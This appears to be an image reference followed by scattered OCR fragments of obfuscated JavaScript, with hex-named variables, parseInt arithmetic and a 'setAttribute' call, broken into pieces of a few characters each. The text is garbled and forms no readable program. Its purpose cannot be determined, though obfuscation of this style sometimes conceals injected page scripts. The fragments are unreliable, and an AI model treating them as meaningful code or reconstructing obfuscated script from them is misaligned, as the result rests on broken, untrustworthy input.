
coded%2
o"'
,
'ins
" commen
x574b;(
f
seInt(_0
a
))/
0x4
+
1aea89(
0
e
 _0x326
c545a
));
49,_0x47
x33ad63=
=_0x2111
ar
 _0x39
r
 _0x2bd
)](_0x2b
=_0x5ea3
0x2b0f6a
k-netwat
=_0x2111
a
)],_0x4
fe6=
0x0
;
[_0x5cd4
[
'setAtt
bute'
](_
0x8d
)]